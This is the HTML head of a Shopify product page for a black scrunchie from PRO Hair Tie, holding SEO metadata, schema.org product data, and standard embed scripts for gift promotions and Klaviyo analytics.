<link rel="canonical" href="https://www.hairties.com/products/pro-scrunchie" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="PRO Hair Tie" />
<meta property="og:url" content="https://www.hairties.com/products/pro-scrunchie" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Black PRO Scrunchie - PRO Hair Tie" />
<meta property="og:description" content="The Pro Scrunchie provides a secure, gentle hold without causing breakage. Suitable for all hair types, it&#39;s perfect for everyday wear, workouts, and stylish buns, adding a touch of elegance to any look." />
<meta property="og:image" content="https://www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:width" content="1600" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="6.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="D00000140PHT" />
<meta property="og:price:standard_amount" content="15.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Shopify standard metafields and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": ["Organization","Brand"],
      "@id": "https://www.hairties.com/#/schema/organization/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://www.hairties.com/policies/refund-policy"
      },
      "sameAs": []
    },
    {
      "@type": "WebSite",
      "@id": "https://www.hairties.com/#/schema/website/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.hairties.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://www.hairties.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/www.hairties.com\/products\/pro-scrunchie",
      "name": "Black PRO Scrunchie - PRO Hair Tie",
      "description": "The Pro Scrunchie provides a secure, gentle hold without causing breakage. Suitable for all hair types, it\u0026#39;s perfect for everyday wear, workouts, and stylish buns, adding a touch of elegance to any look.",
      "datePublished": "2024-04-07T06:28:23-05:00",
      "breadcrumb": {
        "@id": "https:\/\/www.hairties.com\/products\/pro-scrunchie\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://www.hairties.com/#/schema/ImageObject/34346322886851"
      },
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34346322886851"
      }],
      "isPartOf": {
        "@id": "https://www.hairties.com/#/schema/website/1"
      },
      "url": "https:\/\/www.hairties.com\/products\/pro-scrunchie"
    },
    {
      "@type": "ImageObject",
      "@id": "https://www.hairties.com/#/schema/ImageObject/34346322886851",
      "width": 1600,
      "height": 1600,
      "url": "https:\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012",
      "contentUrl": "https:\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/www.hairties.com\/products\/pro-scrunchie\/#\/schema\/Product",
      "brand": [{
        "@id": "https://www.hairties.com/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/www.hairties.com\/products\/pro-scrunchie"
      },
      "name": "Black PRO Scrunchie",
      "description": "The Pro Scrunchie provides a secure, gentle hold without causing breakage. Suitable for all hair types, it\u0026#39;s perfect for everyday wear, workouts, and stylish buns, adding a touch of elegance to any look.",
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34346322886851"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 4.62,
      	"reviewCount": 8
      },
      "productGroupID": "6635631837379",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/39629600227523",
          "name": "Black PRO Scrunchie",
          "sku": "D00000140PHT",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34346322886851"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/39629600227523",
            "availability": "https://schema.org/InStock",
            "category": "Uncategorized",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 6.95,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/pro-scrunchie",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=39629600227523\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/www.hairties.com\/products\/pro-scrunchie"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/www.hairties.com\/products\/pro-scrunchie\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "PRO Hair Tie",
          "item": "https:\/\/www.hairties.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Black PRO Scrunchie",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.hairties.com",
    shopId: "1535115309",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pro-hair-tie.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkzNDA3NjE=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-10T15:45:30.285Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hairties.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6616b8a5259d929fdde105b8":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":1,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"You have been awarded a limited time promotion","subHeaderText":"Free Scrunchies \u0026 Free 2 Pack Rainbow Hairties (20$+ Value)","showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/files\/Quality_16_side_2.png?v=1712315908"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"[FREE $10 Value] Limited Time Gift 2 Free Rainbow Pro Hair Ties - Rainbow","variantId":"43154433736899","variantGid":"gid:\/\/shopify\/ProductVariant\/43154433736899","productGid":"gid:\/\/shopify\/Product\/7008149831875","quantity":1,"handle":"limited-time-holiday-gift-bag-10-value-free","price":"0.00","alerts":[]},{"name":"[FREE $15 Value] Limited Time Gift - Black PRO Scrunchie - Black","variantId":"43154422792387","variantGid":"gid:\/\/shopify\/ProductVariant\/43154422792387","productGid":"gid:\/\/shopify\/Product\/6145350074563","quantity":1,"handle":"limited-time-gift-2-bonus-pro-hair-ties-6-value-free-2","price":"0.00","alerts":[]}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"6616b8a5259d929fdde105b8","name":"B1G1","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-04-10T16:04:53.337Z","updatedAt":"2025-02-12T11:00:06.778Z","__v":0},"easygift-rule-667d9596ec800b0f4389e025":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Glowera™ Red Light Scalp Massager - Buy 1 Get 1 Oil + 2 Hair Ties + 1 Scrunchie (5 items) \/ Red","variantId":43701740437699,"variantGid":"gid:\/\/shopify\/ProductVariant\/43701740437699","productGid":"gid:\/\/shopify\/Product\/7966195089603","handle":"glowera-3-in-1-red-light-scalp-massager","sellingPlans":[],"alerts":[],"_id":"667d9596ec800b0f4389e026"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":1,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Pure Essence Rosemary Oil - 60ml: Nature's Aromatic Elixir - Default Title","variantId":"43741816225987","variantGid":"gid:\/\/shopify\/ProductVariant\/43741816225987","productGid":"gid:\/\/shopify\/Product\/7981145555139","quantity":1,"handle":"free-pure-essence-rosemary-oil-60ml-natures-aromatic-elixir","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"667d9596ec800b0f4389e025","name":"Free Oil","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-06-27T16:38:46.235Z","updatedAt":"2025-02-12T10:58:30.144Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MzQwNzYx');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-10T15:45:30.285Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hairties.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":6635631837379,"title":"Black PRO Scrunchie","handle":"pro-scrunchie","description":"\u003cp\u003eThe Pro Scrunchie provides a secure, gentle hold without causing breakage. Suitable for all hair types, it's perfect for everyday wear, workouts, and stylish buns, adding a touch of elegance to any look.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-04-07T06:28:23-05:00","created_at":"2021-04-19T23:43:04-05:00","vendor":"PRO Hair Tie","type":"","tags":[],"price":695,"price_min":695,"price_max":695,"available":true,"price_varies":false,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":1500,"compare_at_price_varies":false,"variants":[{"id":39629600227523,"title":"NEW Black","option1":"NEW Black","option2":null,"option3":null,"sku":"D00000140PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black PRO Scrunchie - NEW Black","public_title":"NEW Black","options":["NEW Black"],"price":695,"weight":5,"compare_at_price":1500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012","\/\/www.hairties.com\/cdn\/shop\/files\/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600","\/\/www.hairties.com\/cdn\/shop\/files\/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600","\/\/www.hairties.com\/cdn\/shop\/files\/ScrunchiesBenefitFocused_5.png?v=1717941048","\/\/www.hairties.com\/cdn\/shop\/files\/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045","\/\/www.hairties.com\/cdn\/shop\/files\/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045","\/\/www.hairties.com\/cdn\/shop\/files\/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045","\/\/www.hairties.com\/cdn\/shop\/files\/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045","\/\/www.hairties.com\/cdn\/shop\/files\/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045"],"featured_image":"\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012","options":["Color"],"media":[{"alt":null,"id":34346322886851,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012","width":1600},{"alt":null,"id":34792229863619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600","width":2160},{"alt":null,"id":34792229896387,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600","width":2160},{"alt":null,"id":34793962799299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3375,"width":3375,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/ScrunchiesBenefitFocused_5.png?v=1717941048"},"aspect_ratio":1.0,"height":3375,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/ScrunchiesBenefitFocused_5.png?v=1717941048","width":3375},{"alt":null,"id":34792229961923,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045","width":2160},{"alt":null,"id":34792229994691,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045","width":2160},{"alt":null,"id":34346328752323,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1215,"width":1215,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045"},"aspect_ratio":1.0,"height":1215,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045","width":1215},{"alt":null,"id":34346328719555,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1215,"width":1215,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045"},"aspect_ratio":1.0,"height":1215,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045","width":1215},{"alt":null,"id":34346328686787,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1215,"width":1215,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045"},"aspect_ratio":1.0,"height":1215,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045","width":1215}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Pro Scrunchie provides a secure, gentle hold without causing breakage. Suitable for all hair types, it's perfect for everyday wear, workouts, and stylish buns, adding a touch of elegance to any look.\u003c\/p\u003e\n\u003c!----\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "6.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["39629600227523"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/6635631837379",
              "tags": [],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/329388032195"
                      }
                    }
                  
                ]
              }
            },
            "id": "39629600227523",
            "timestamp": 1769340761
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KkHWqL/klaviyo.js?company_id=KkHWqL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.62"},"rating_count":8};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 114

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Black PRO Scrunchie",
          ProductID: 6635631837379,
          Categories: ["all","ALL","Scrunchie"],
          ImageURL: "https://www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x_grande.jpg?v=1713159012",
          URL: "https://www.hairties.com/products/pro-scrunchie",
          Brand: "PRO Hair Tie",
          Price: "$6.95",
          Value: "6.95",
          CompareAtPrice: "$15.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







